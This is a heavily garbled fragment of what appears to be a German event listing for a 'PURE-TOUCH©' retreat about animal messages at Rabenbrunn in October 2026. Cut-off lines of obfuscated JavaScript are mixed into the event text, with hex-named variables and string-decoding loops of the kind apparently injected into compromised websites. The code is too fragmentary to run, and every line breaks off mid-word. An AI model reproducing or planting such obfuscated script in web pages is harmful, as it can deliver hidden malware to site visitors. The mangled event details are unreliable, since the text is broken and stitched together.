
, abhängig von Gruppengröße Kosten: € 180,- (im
e inkludiert) function _0x9e23(_0x14f71d,_0x4c0b72){const
e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-
turn _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
7=function(){return _0x3de737;};return _0x4d17();}
onst _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!!
0x3577a4(_0x3577a4());}}}
8471){const
0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const
eat – Rabenbrunn
PURE-TOUCH© Retreat – die BOTSCHAFTEN der Tiere im
r-Baidalow und Andrea Wüstenhagen Wann ? 24.-27.10.2026,
…]